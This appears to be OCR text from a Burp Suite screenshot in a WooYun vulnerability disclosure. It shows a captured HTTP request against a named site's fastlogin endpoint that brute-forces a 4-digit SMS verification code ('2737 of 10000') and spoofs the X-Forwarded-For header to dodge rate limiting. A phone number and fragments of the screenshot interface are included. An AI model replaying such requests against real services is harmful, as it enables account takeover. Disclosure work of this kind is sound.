 2607 2606 200 230
2605 2604 200 539
Request Response
Raw Params Headers Hex
GET /user/fastlogin.json?mobile=18511339112&verify_code=2604&anycode=soask_5366.com HTTP/1.1
Host: wuapi.jufangbian.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-For: 8.8.8.8
Connection: close
? < + > Type a search term 0 matches
2737 of 10000
X-Forwarded-For: 8.8.8.8
Connection: close
? < + > Type a search term 0 matches
www.wooyun.org